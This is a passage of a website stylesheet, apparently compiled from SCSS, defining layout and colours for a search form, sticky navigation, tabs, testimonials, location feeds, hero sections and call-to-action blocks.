  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  left: -9999px; }
  .co-searchform--title:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.co-searchform--fields {
  display: flex;
  position: relative; }
  @media (min-width: 768px) {
    .co-searchform--fields {
      width: 200px; }
      .search .co-searchform--fields, .single-faq .co-searchform--fields, .error404 .co-searchform--fields {
        width: 100%; } }
  .support_home .co-searchform--fields {
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }
  .support_topic .co-searchform--fields {
    margin-top: 60px;
    max-width: 600px;
    width: 100%; }

.co-searchform--input {
  color: #484848;
  font-size: 14px;
  width: 100%; }
  .co-searchform--input[type=search] {
    padding-right: 32px; }
    .support_home .co-searchform--input[type=search],
    .support_topic .co-searchform--input[type=search],
    .blog_search--form .co-searchform--input[type=search] {
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 10px; }
    .co-searchform--input[type=search]:-moz-placeholder {
      text-transform: capitalize; }
    .co-searchform--input[type=search]:placeholder-shown {
      text-transform: capitalize; }
  .co-searchform--input:hover[type=search], .co-searchform--input:focus[type=search] {
    background-color: #fff;
    outline: none; }

.co-searchform--search_icon {
  fill: currentColor;
  height: 16px;
  vertical-align: middle;
  width: 16px; }

.co-searchform--submit {
  background-color: transparent;
  border: 0;
  color: #484848;
  display: flex;
  padding: 0;
  position: absolute;
  right: 10px;
  top: calc(50% - 10px); }
  .co-searchform--submit:hover, .co-searchform--submit:active, .co-searchform--submit:focus {
    background-color: transparent;
    border: none;
    box-shadow: none; }
    .co-searchform--submit:hover path, .co-searchform--submit:active path, .co-searchform--submit:focus path {
      fill: #022164; }
  .co-searchform--submit svg {
    max-height: 100%;
    max-width: 100%;
    width: 19px;
    height: 19px; }

.co-sticky_nav {
  background-color: #022164;
  width: 100%;
  z-index: 56; }
  @media (max-width: 767.98px) {
    .co-sticky_nav {
      position: relative; } }
  @media (min-width: 768px) {
    .co-sticky_nav {
      text-align: center; } }
  .co-sticky_nav--mobile {
    display: flex;
    align-items: center;
    justify-content: center; }
    @media (min-width: 768px) {
      .co-sticky_nav--mobile {
        display: none; } }
  .co-sticky_nav--toggle {
    align-items: center;
    background-color: #022164;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0;
    padding: 16px 30px;
    text-align: left;
    text-decoration: underline;
    width: 100%; }
    .co-sticky_nav--toggle:after {
      border-right: 3px solid #fff;
      border-bottom: 3px solid #fff;
      content: "";
      margin-top: 5px;
      margin-left: auto;
      width: 15px;
      height: 15px;
      transform: rotate(225deg);
      transition: all 0.2s ease; }
    .co-sticky_nav--toggle.closed:after {
      margin-top: -5px;
      transform: rotate(45deg); }
    .co-sticky_nav--toggle:hover {
      background-color: rgba(255, 255, 255, 0.25);
      color: #022164; }
    .co-sticky_nav--toggle:focus {
      border: none;
      box-shadow: none;
      color: #fff;
      outline: none; }
  .co-sticky_nav--link {
    display: inline-block;
    font-weight: 600;
    padding-top: 10px;
    padding-bottom: 10px; }
    .co-sticky_nav--link {
      padding-right: clamp(15px, calc(0.05859 * 100vw + -30px), 45px);
      padding-left: clamp(15px, calc(0.05859 * 100vw + -30px), 45px); }
    .co-sticky_nav--link {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
      color: #fff;
      font-family: "Inter", sans-serif;
      text-decoration: underline; }
      .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
        color: #022164; }
    .co-sticky_nav--link:hover, .co-sticky_nav--link:active, .co-sticky_nav--link:focus {
      background-color: #DBF0FF;
      color: #022164;
      text-decoration: none; }
    .co-sticky_nav--link.current {
      color: #022164;
      background-color: #DBF0FF; }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:first-child {
        padding-top: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link:last-child {
        padding-bottom: 30px; } }
    @media (max-width: 767.98px) {
      .co-sticky_nav--link {
        align-items: center;
        color: #2B6EA5;
        display: flex;
        justify-content: space-between;
        margin-bottom: 10px;
        padding-top: 0px;
        padding-bottom: 10px;
        padding-left: 0;
        width: 100%; }
        .co-sticky_nav--link:last-of-type {
          margin-bottom: 0; }
        .co-sticky_nav--link:link, .co-sticky_nav--link:visited {
          color: #2B6EA5; }
          .co-sticky_nav--link:link.current, .co-sticky_nav--link:visited.current {
            color: #022164;
            background-color: transparent; }
        .co-sticky_nav--link:hover {
          background-color: transparent;
          text-decoration: underline; } }
  @media (max-width: 767.98px) {
    .co-sticky_nav--row {
      background-color: #DBF0FF;
      height: auto;
      overflow: hidden;
      position: absolute;
      top: 100%;
      transition: height 0.35s ease-in-out;
      padding-left: 30px !important;
      padding-right: 30px !important; } }
  @media screen and (orientation: landscape) and (min-width: 768px) {
    .co-sticky_nav--row {
      height: auto !important; } }

.co-tabs {
  max-width: 1280px;
  margin: 0 auto; }
  .co-tabs:after {
    content: "";
    display: table;
    clear: both; }
  .co-tabs--nav {
    display: none; }
    @media (min-width: 960px) {
      .co-tabs--nav {
        display: flex; }
        .co-tabs--nav:after {
          content: "";
          display: table;
          clear: both; } }
  .co-tabs--nav_toggle {
    background-color: #fff;
    box-shadow: none;
    border: 1px solid #d3d3d4;
    border-bottom: none;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    margin-right: 10px;
    color: #022164;
    font-weight: 600;
    margin-left: -1px;
    padding: 15px;
    position: relative;
    transition: background-color 0.1s ease, color 0.1s ease;
    -webkit-font-smoothing: auto; }
    .co-tabs--nav_toggle {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    .co-tabs--nav_toggle:first-child {
      margin-left: 0;
      border-top-left-radius: 30px; }
    .co-tabs--nav_toggle:last-child {
      border-top-right-radius: 30px; }
    .co-tabs--nav_toggle:after {
      /* border bottom -> it covers the border of the panel element */
      content: '';
      position: absolute;
      left: 0;
      bottom: calc(-1 * 1px);
      width: 100%;
      height: 1px;
      background-color: #fff;
      z-index: 1; }
    .co-tabs--nav_toggle:focus, .co-tabs--nav_toggle:hover {
      background-color: #fff;
      background-image: none;
      border: 1px solid #d3d3d4;
      border-bottom: none;
      box-shadow: none;
      color: #022164; }
    .co-tabs--nav_toggle.closed {
      background-color: #022164;
      color: #fff; }
      .co-tabs--nav_toggle.closed:after {
        display: none; }
      .co-tabs--nav_toggle.closed:hover {
        background-color: #f2f2f2;
        color: #022164; }
  .co-tabs--panel {
    margin-top: 15px; }
    @media (min-width: 960px) {
      .co-tabs--panel {
        margin-top: 0;
        padding: 30px; }
        .co-tabs--panel.closed {
          display: none !important; } }
  @media (min-width: 960px) {
    .co-tabs--panels {
      border: 1px solid #d3d3d4;
      border-radius: 0 0 30px 30px;
      background-color: #fff;
      box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); } }
  .co-tabs--tabs {
    background-color: #fff; }
    @media (min-width: 768px) {
      .co-tabs--tabs {
        border: 1px solid #d3d3d4;
        padding: 20px;
        border-radius: 30px;
        background-color: transparent;
        border: 0;
        padding: 0; } }

.co-tab--content {
  display: block;
  opacity: 1;
  overflow: hidden;
  padding: 30px;
  transition: padding 0.2s ease, opacity 1s ease; }
  .co-tab--content.closed {
    display: none;
    height: 0;
    opacity: 0;
    padding-top: 0;
    padding-bottom: 0;
    transition: none; }
  @media (max-width: 959.98px) {
    .co-tab--content {
      font-size: 16px;
      line-height: 1.5;
      padding: 0;
      padding-bottom: 15px; } }

.co-tab--toggle {
  background-color: #022164;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
  padding: 15px;
  position: relative;
  transition: background-color 0.1s ease;
  text-align: left;
  width: 100%;
  -webkit-font-smoothing: auto; }
  .co-tab--toggle:after {
    content: '';
    position: absolute;
    right: 15px;
    transition: transform 0.2s ease;
    top: calc(50% - 5px);
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-top-color: #fff; }
  .co-tab--toggle:focus, .co-tab--toggle:hover {
    background-color: #022164;
    border: 0;
    border-bottom: none;
    box-shadow: none;
    color: #fff; }
    .co-tab--toggle:focus:after, .co-tab--toggle:hover:after {
      border-top-color: #fff; }
  .co-tab--toggle.closed {
    background-color: #f1f1f1;
    color: #484848; }
    .co-tab--toggle.closed:after {
      border-top-color: #484848;
      transform: rotate(180deg) translateY(50%); }
    .co-tab--toggle.closed:focus, .co-tab--toggle.closed:hover {
      background-color: #f2f2f2;
      color: #022164; }
      .co-tab--toggle.closed:focus:after, .co-tab--toggle.closed:hover:after {
        border-top-color: #022164; }
  @media (min-width: 960px) {
    .co-tab--toggle {
      display: none; } }

.co-tab--content:after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 959.98px) {
  .co-tab--content.closed {
    border: none;
    display: none; } }

.co-testis {
  position: relative;
  padding: 30px; }
  @media (max-width: 767.98px) {
    .co-testis {
      padding: 30px 0; } }

@media (min-width: 960px) {
  .co-testi__with_image {
    align-items: center;
    display: flex; } }

.co-testi__no_image {
  margin: auto; }
  @media (min-width: 768px) {
    .co-testi__no_image {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-testi__no_image {
      max-width: 60%; } }

.co-testi--img {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.co-testi--quote {
  margin-right: 0; }

.co-testi--quote_text {
  font-size: 22px;
  quotes: "“" "”";
  position: relative; }
  @media (max-width: 767.98px) {
    .co-testi--quote_text {
      padding: 90px 0px 30px; } }
  .co-testi--quote_text.active p:before, .co-testi--quote_text.active p:after {
    transform: none; }
  .co-testi--quote_text p:before, .co-testi--quote_text p:after {
    content: "";
    position: absolute;
    background-size: contain;
    background-repeat: no-repeat;
    width: 80.5px;
    height: 65.1px;
    transform: scale(0.5) translate(-100%, -100%);
    transition-duration: 2s; }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before, .co-testi--quote_text p:after {
        width: 40px;
        height: 50px; } }
  .co-testi--quote_text p:before {
    background-image: url("images/open-quote.svg");
    left: -107px;
    top: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:before {
        top: 6px;
        left: 0px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:before {
        left: -60px;
        top: -2px; } }
  .co-testi--quote_text p:after {
    background-image: url("images/close-quote.svg");
    right: -107px;
    bottom: -36px; }
    @media (max-width: 767.98px) {
      .co-testi--quote_text p:after {
        right: 0px;
        bottom: -110px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-testi--quote_text p:after {
        right: -60px;
        bottom: -55px; } }

.co-testi--attr {
  color: #022164;
  float: right;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .co-testi--attr {
      margin-bottom: 0px; } }

.co-flex_row__location-feed {
  padding-bottom: 0; }

:nth-child(1 of .co-flex_row__location-feed) {
  padding-top: 0; }

.co-locationFeed .co-intro_text--title {
  margin-bottom: 50px; }

.co-locationFeed_location {
  margin-bottom: 60px; }
  .co-locationFeed_location--img {
    border-radius: 20px;
    margin-bottom: 15px;
    max-height: 350px;
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%; }
  .co-locationFeed_location--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px; }
  .co-locationFeed_location--address {
    color: #484848;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    margin-bottom: 15px; }
  .co-locationFeed_location--link {
    color: #2B6EA5;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative; }
    .co-locationFeed_location--link:after {
      content: "";
      background-color: #CE1126;
      bottom: -10px;
      height: 2px;
      left: 0px;
      position: absolute;
      width: 100%; }
    .co-locationFeed_location--link:link, .co-locationFeed_location--link:visited {
      color: #2B6EA5;
      text-decoration: none; }
    .co-locationFeed_location--link:hover {
      color: #022164;
      text-decoration: none; }
      .co-locationFeed_location--link:hover:after {
        background-color: #022164; }

.co-location_hero__no_image .co-location_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-location_hero__no_image .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-location_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-location_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-location_hero--button:hover, .co-location_hero--button:active, .co-location_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-location_hero--button:hover:link, .co-location_hero--button:hover:visited, .co-location_hero--button:active:link, .co-location_hero--button:active:visited, .co-location_hero--button:focus:link, .co-location_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-location_hero--button:link, .co-location_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-location_hero--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-location_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-location_hero--inner .items-center {
    align-items: flex-start; }
  .co-location_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-location_hero--inner,
    .single-faq .co-location_hero--inner,
    .error404 .co-location_hero--inner {
      padding-bottom: 50px; } }
  @media (min-width: 960px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-location_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-location_hero--inner,
      .single-faq .co-location_hero--inner,
      .error404 .co-location_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-location_hero--inner {
      padding-bottom: 0px; } }
  .co-location_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-location_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-location_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-location_hero--inner:before,
      .single-faq .co-location_hero--inner:before,
      .error404 .co-location_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-location_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-location_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-location_hero--inner:before {
        background-position: 50% center;
        bottom: -255px; } }

.co-location_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0;
  padding-bottom: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px; } }

.co-location_hero--img {
  display: block;
  width: 100%; }

.co-location_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-location_hero--link:after {
    content: "";
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--link:after {
      background-color: #fff; }
    .co-flex_row__light .co-location_hero--link:after {
      background-color: #CE1126; }
  .co-location_hero--link:link, .co-location_hero--link:visited {
    text-decoration: none; }
    .co-flex_row__dark .co-location_hero--link:link, .co-flex_row__dark .co-location_hero--link:visited {
      color: #fff; }
    .co-flex_row__light .co-location_hero--link:link, .co-flex_row__light .co-location_hero--link:visited {
      color: #022164; }
  .co-location_hero--link:hover {
    text-decoration: none; }
    .co-location_hero--link:hover:after {
      background-color: #022164; }

.co-location_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px; }
  @media (min-width: 960px) {
    .co-location_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-location_hero__no_image .co-location_hero--text,
    .single-faq .co-location_hero__no_image .co-location_hero--text,
    .error404 .co-location_hero__no_image .co-location_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-location_hero__no_image .co-location_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-location_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-location_hero--title {
    color: #fff; }
  .co-flex_row__light .co-location_hero--title {
    color: #022164; }
  .co-location_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-location_hero--address {
  font-family: "Inter", sans-serif;
  font-size: 22px; }
  .co-flex_row__dark .co-location_hero--address {
    color: #fff; }
  .co-flex_row__light .co-location_hero--address {
    color: #022164; }
  .search .co-location_hero--address,
  .single-faq .co-location_hero--address,
  .error404 .co-location_hero--address {
    font-family: "Inter", sans-serif; }

.co-location_hero--wrapper {
  position: relative; }
  .co-location_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-location_hero--wrapper:after {
      border-color: #fff; }
  .co-location_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #fff;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%; }
    .co-location_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-long_form {
  margin: 0 auto;
  max-width: 1400px;
  position: relative; }
  .co-long_form--block {
    color: #484848; }
    .co-long_form--block:after {
      content: "";
      display: table;
      clear: both; }
    .co-long_form--block {
      padding-top: clamp(16px, calc(0.00391 * 100vw + 13px), 18px);
      padding-bottom: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    .co-long_form--block:first-of-type {
      padding-top: 0; }
    .co-long_form--block__nomedia {
      text-align: center; }
  @media (max-width: 429.98px) {
    .co-long_form--text {
      order: 1; } }
  .co-long_form--headline {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 24px;
    margin-bottom: 18px;
    font-family: "Inter", sans-serif; }
    .co-long_form--headline {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
    .co-long_form--headline {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--content {
    line-height: 1.5; }
    .co-long_form--content {
      font-size: clamp(18px, calc(0 * 100vw + 18px), 18px); }
    .co-long_form--content strong,
    .co-long_form--content b {
      font-weight: 700; }
    .co-long_form--content p {
      margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
    .co-long_form--content ul {
      margin-bottom: 0; }
      .co-long_form--content ul li {
        font-size: 18px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-long_form--content ::marker {
      color: #CE1126; }
    .co-long_form--content h4 {
      color: #022164;
      font-family: "Bebas Neue", sans-serif;
      font-weight: 600;
      line-height: 1;
      font-size: 20px;
      margin-bottom: 12px;
      font-family: "Inter", sans-serif; }
      .co-long_form--content h4 {
        margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }
  .co-long_form--image {
    position: relative;
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 30px;
    width: 100%; }
  .co-long_form--media {
    position: relative; }
    .co-long_form--media_container::after {
      content: "";
      border: 5px solid #F1F9FB;
      position: absolute;
      border-radius: 30px;
      top: 10px;
      left: 10px;
      height: 100%;
      width: 100%; }
    @media (max-width: 429.98px) {
      .co-long_form--media {
        order: 0; } }
  .co-long_form--media_caption {
    color: #d3d3d4;
    font-size: 14px; }

.co-mc_images--cols {
  justify-content: center;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_images--col_link {
  display: block; }

.co-mc_images--col_img {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_images--col_img {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_headline {
  text-align: center; }
  .co-mc_images--col_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_images--col_desc p:last-child,
.co-mc_images--col_desc ol:last-child,
.co-mc_images--col_desc ul:last-child {
  margin-bottom: 0; }

.co-mc_icons--cols {
  align-items: baseline;
  list-style-type: none;
  margin-bottom: 0; }

.co-mc_icons--col_link:hover path, .co-mc_icons--col_link:hover ellipse, .co-mc_icons--col_link:hover rect {
  fill: #022164; }

.co-mc_icons--col_link:hover path.yellow, .co-mc_icons--col_link:hover ellipse.yellow, .co-mc_icons--col_link:hover rect.yellow {
  fill: #fff; }

.co-mc_icons--col_link:hover path.white, .co-mc_icons--col_link:hover ellipse.white, .co-mc_icons--col_link:hover rect.white {
  fill: #fff; }

.co-mc_icons--col_icon {
  display: block;
  margin-right: auto;
  margin-left: auto; }
  .co-mc_icons--col_icon {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-mc_icons--col_headline {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  text-align: center; }
  .co-mc_icons--col_headline {
    margin-bottom: clamp(15px, calc(0.00977 * 100vw + 7.5px), 20px); }
  a .co-mc_icons--col_headline {
    color: #000000; }
  .without_description .co-mc_icons--col_headline {
    margin-bottom: 0; }

.co-mc_icons--col_desc {
  font-weight: 500;
  text-align: center; }
  .co-mc_icons--col_desc p:last-child,
  .co-mc_icons--col_desc ol:last-child,
  .co-mc_icons--col_desc ul:last-child {
    margin-bottom: 0; }

.co-rel_prods {
  margin: 0 auto;
  max-width: 1240px; }
  .co-rel_prods .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-rel_prods--cols {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: -30px; }
  .co-rel_prods--col {
    background-color: #DBF0FF;
    border-radius: 30px;
    padding: 25px 30px 55px; }
    @media (min-width: 768px) {
      .co-rel_prods--col {
        padding: 60px 60px 80px; } }
  .co-rel_prods--col_title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 20px; }
  .co-rel_prods--col_desc p:last-child,
  .co-rel_prods--col_desc ol:last-child,
  .co-rel_prods--col_desc ul:last-child {
    margin-bottom: 0; }
  .co-rel_prods--col_desc a {
    font-weight: 700; }
  .co-rel_prods--col_cta {
    color: #2B6EA5;
    display: inline-block;
    font-family: "Inter", sans-serif;
    font-size: 18px;
    font-weight: 700;
    position: relative;
    margin-top: 20px; }
    @media (min-width: 768px) {
      .co-rel_prods--col_cta {
        margin-top: 40px; } }
    .co-rel_prods--col_cta:link, .co-rel_prods--col_cta:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600;
      line-height: 2; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        text-decoration: none; }
      .co-rel_prods--col_cta:link:hover, .co-rel_prods--col_cta:visited:hover {
        color: #022164; }

.co-video .co-intro_text--intro {
  margin-bottom: clamp(30px, calc(0 * 100vw + 30px), 30px); }

.co-video--vid_wrap {
  border-radius: 30px;
  overflow: hidden; }

.co-video--vid_wrap, .co-video--caption {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }

.co-video--caption {
  font-size: 16px;
  margin-top: 16px; }
  .co-video--caption p:last-child,
  .co-video--caption ol:last-child,
  .co-video--caption ul:last-child {
    margin-bottom: 0; }

.co-flex_row__location-feed ~ .co-flex_row__shared {
  margin: 0 auto;
  max-width: 1240px; }

.co-flex_row__simple-hero {
  padding-bottom: 60px; }

.co-simple_hero--inner {
  position: relative; }
  .co-simple_hero--inner .items-center {
    align-items: flex-start; }
  .co-simple_hero--inner-wrapper {
    display: flex; }
  @media (min-width: 1100px) {
    .co-simple_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-simple_hero--inner,
      .single-faq .co-simple_hero--inner,
      .error404 .co-simple_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-simple_hero--inner {
      padding-bottom: 0px; } }
  .co-simple_hero--inner:after {
    content: "";
    display: table;
    clear: both; }

.co-simple_hero--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: bold;
  margin-bottom: 0; }
  .co-flex_row__dark .co-simple_hero--title {
    color: #fff; }
  .co-flex_row__light .co-simple_hero--title {
    color: #022164; }
  .co-simple_hero--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-flex_row__services {
  padding-top: 0;
  padding-bottom: 0; }

.co-services {
  padding-top: 30px; }
  .co-services:after {
    content: "";
    display: table;
    clear: both; }
  .co-services--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-services--title {
        display: inline-block;
        text-align: left; } }
  .co-services--content {
    background: url(images/feat-rates-texture.jpg);
    background-size: cover;
    background-position: 0 0;
    padding-top: 30px;
    padding-bottom: 30px; }
    @media (min-width: 768px) {
      .co-services--content {
        padding-top: 80px;
        padding-bottom: 60px; }
        .co-services--content .prow {
          margin-left: -30px;
          margin-right: -30px; } }
  .co-services--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-services--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: center;
    text-align: center; }
  .co-services--columns {
    margin: 0; }
    @media (min-width: 768px) {
      .co-services--columns {
        display: flex;
        gap: 90px; } }
  .co-services--line {
    display: none; }
    @media (min-width: 768px) {
      .co-services--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: 100%;
        width: 1px; } }
  .co-services--left_column, .co-services--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-services--left_column, .co-services--right_column {
        width: 50%; } }
    .co-services--left_column ul, .co-services--right_column ul {
      margin-bottom: 0; }
      .co-services--left_column ul li, .co-services--right_column ul li {
        font-size: 22px;
        margin-bottom: 7.5px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-services--left_column ::marker, .co-services--right_column ::marker {
      color: #CE1126; }

.co-service {
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 30px;
  padding: 60px;
  position: relative;
  text-align: center;
  position: relative; }

.co-sp_cta {
  background-color: #DBF0FF;
  border-radius: 25px;
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin: auto;
  margin-bottom: 90px;
  text-align: center;
  position: relative; }
  .co-sp_cta:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-sp_cta {
      max-width: 80%; } }
  @media (min-width: 960px) {
    .co-sp_cta {
      max-width: 60%; } }
  .co-sp_cta {
    padding: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .co-sp_cta:after {
    content: "";
